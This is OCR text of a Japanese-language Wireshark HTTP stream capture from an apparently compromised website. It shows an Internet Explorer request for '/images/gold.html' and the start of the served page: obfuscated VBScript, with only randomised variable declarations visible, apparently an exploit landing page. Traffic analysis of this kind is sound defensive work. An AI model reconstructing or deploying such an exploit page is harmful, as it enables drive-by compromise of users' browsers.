 Wireshark · HTTP ストリーム (tcp.stream eq 2)を追跡 · 20190318-Compromised(www.pennek.com)-CVE2...
GET //images/gold.html HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Accept-Language: ja-JP
User-Agent: Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Host:
HTTP/1.1 200 OK
Server: nginx/1.14.1
Date: Sun, 17 Mar 2019 22:07:44 GMT
Content-Type: text/html
Content-Length: 4756
Connection: keep-alive
Last-Modified: Sat, 16 Mar 2019 15:22:58 GMT
Accept-Ranges: bytes
Vary: Accept-Encoding
Content-Encoding: gzip
<!doctype html>
<html lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="x-ua-compatible" content="IE=10">
<meta http-equiv="Expires" content="0">
<meta http-equiv="Pragma" content="no-cache">
<meta http-equiv="Cache-control" content="no-cache">
<meta http-equiv="Cache" content="no-cache">
</head>
<body>
<script language="vbscript">
Dim ucjiOgjhYeVwBTCMLfrDGXqw
Dim zwVGqMZcLVCxaSJlDSYEofkkEYeq(6),KHqgBpnbPbgHMLUIDjUMmpBHCS(6)
Dim MJjxzuaiIsNBakqSwQpOQg
Dim czgaczAInLqLIbAa(40)
Dim LYHdaopovFOkqIexsFzXzrlczt,cdJJFuyZHRCovgpVvlG
Dim XalGqARmneBZBFelhXkzzfNaVtAyy
Dim WzKqQFbucqNJYWRncGKKLdTkNyoCS,kFohsVVxSAZWEXejhAquXdaaaZl
Dim HoNXvpayoSsqcnCTuGZamCToZ,PynaEphIdXaKUaqmBdtZt
Dim iFvIZRgBmyArKCtzkj,COhgHOvgSeycJPJHYNufNjJ
4 クライアント パケット, 2 サーバ パケット, 4 ターン
全体の対話 (14 kB) としてデータを表示して保存する ASCII形式
検索: 次を検索(N)
このストリームを除外します 印刷 Save as… 戻る 閉じる ヘルプ